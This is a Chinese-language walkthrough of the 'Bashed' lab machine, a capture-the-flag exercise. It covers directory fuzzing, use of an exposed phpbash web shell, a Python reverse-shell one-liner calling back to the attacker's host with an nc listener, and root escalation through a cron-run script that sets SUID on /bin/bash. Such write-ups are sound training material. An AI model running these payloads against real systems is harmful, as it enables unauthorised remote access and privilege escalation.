Machine Information
- Difficulty: Easy
- OS: Linux
Nmap Result
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 6AA5034A553DFA77C3B2C7B4C26CF870
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
Device type: general purpose
Running: Linux 3.X|4.X
Initial Foothold
打开浏览器访问页面,作者有说机器上部署了php bash。

查看这个github网站:

一个semi-interactive web shell. 既然作者说了有,尝试ffuf找出在哪里。
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -u http://10.10.10.68/FUZZ
images [Status: 301, Size: 311, Words: 20, Lines: 10, Duration: 7ms]
css [Status: 301, Size: 308, Words: 20, Lines: 10, Duration: 10ms]
uploads [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 14ms]
dev [Status: 301, Size: 308, Words: 20, Lines: 10, Duration: 11ms]
php [Status: 301, Size: 308, Words: 20, Lines: 10, Duration: 9ms]
fonts [Status: 301, Size: 310, Words: 20, Lines: 10, Duration: 7ms]
js [Status: 301, Size: 307, Words: 20, Lines: 10, Duration: 1373ms]
server-status [Status: 403, Size: 299, Words: 22, Lines: 12, Duration: 6ms]
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -u http://10.10.10.68/FUZZ
index.html [Status: 200, Size: 7743, Words: 2956, Lines: 162, Duration: 11ms]
config.php [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 10ms]
contact.html [Status: 200, Size: 7805, Words: 2630, Lines: 157, Duration: 8ms]
.htaccess [Status: 403, Size: 295, Words: 22, Lines: 12, Duration: 6ms]
style.css [Status: 200, Size: 24164, Words: 4814, Lines: 1412, Duration: 5ms]
. [Status: 200, Size: 7743, Words: 2956, Lines: 162, Duration: 7ms]
about.html [Status: 200, Size: 8193, Words: 2878, Lines: 155, Duration: 6ms]
.html [Status: 403, Size: 291, Words: 22, Lines: 12, Duration: 13ms]
.php [Status: 403, Size: 290, Words: 22, Lines: 12, Duration: 9ms]
.htpasswd [Status: 403, Size: 295, Words: 22, Lines: 12, Duration: 7ms]
.htm [Status: 403, Size: 290, Words: 22, Lines: 12, Duration: 5ms]
.htpasswds [Status: 403, Size: 296, Words: 22, Lines: 12, Duration: 5ms]
.htgroup [Status: 403, Size: 294, Words: 22, Lines: 12, Duration: 7ms]
wp-forum.phps [Status: 403, Size: 299, Words: 22, Lines: 12, Duration: 5ms]
.htaccess.bak [Status: 403, Size: 299, Words: 22, Lines: 12, Duration: 6ms]
.htuser [Status: 403, Size: 293, Words: 22, Lines: 12, Duration: 8ms]
.ht [Status: 403, Size: 289, Words: 22, Lines: 12, Duration: 5ms]
.htc [Status: 403, Size: 290, Words: 22, Lines: 12, Duration: 7ms]
在/dev下找到phpbash.php

并可以直接获得user flag

Privilege Escalation
因为是一个semi interactive,如果上传例如linpeas或者pspy这样的文件执行会看不到输出,所以得想办法拿到一个fully interactive shell。在https://www.revshells.com/网站生成了bash,sh,php的,都没用。最后使用python的reverse shell成功:
# phpbash
export RHOST="10.10.16.11";export RPORT=80;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
# kali
nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.10.68] 33862
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
# 使用python获得ttyshell
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bashed:/
sudo -l得知www-data可以以sciprtmanager执行任意指令。

在根目录下找到一个不常见的文件夹: scriptmanager. 先以scriptmanager打开一个新shell,并打开看看有什么:
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Jun 2 2022 scripts
www-data@bashed:/$ sudo -u scriptmanager /bin/bash
sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/scripts$ ls -l
ls -l
total 12
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Apr 19 00:17 test.txt
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
一个测试用的python文件,猜测可能会被自动运行?上传pspy并观察:


发现root用户会每隔一段时间运行/scripts文件夹下所有的python文件,那么提权就很简单了。在scripts/ 下创建一个设置bash suid的python文件:
echo 'import os; os.system("chmod u+s /bin/bash")' > exploit.py
等待root运行:

在设置suid后使用/bin/bash -p提权,并在root路径下获取flag:
Happy hacking

Comments NOTHING